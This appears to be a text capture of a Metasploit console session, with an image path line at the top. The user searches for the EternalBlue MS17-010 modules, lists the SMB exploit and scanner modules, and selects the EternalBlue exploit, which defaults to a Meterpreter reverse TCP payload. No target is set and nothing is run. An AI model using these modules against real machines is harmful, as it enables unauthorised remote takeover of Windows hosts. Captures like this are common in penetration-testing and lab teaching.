 msf6 > search eternalblue

Matching Modules
================

   #  Name                                      Disclosure Date  Rank     Check  Description
   -  ----                                      ---------------  ----     -----  -----------
   0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
   1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
   2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
   3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
   4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution

Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce

msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >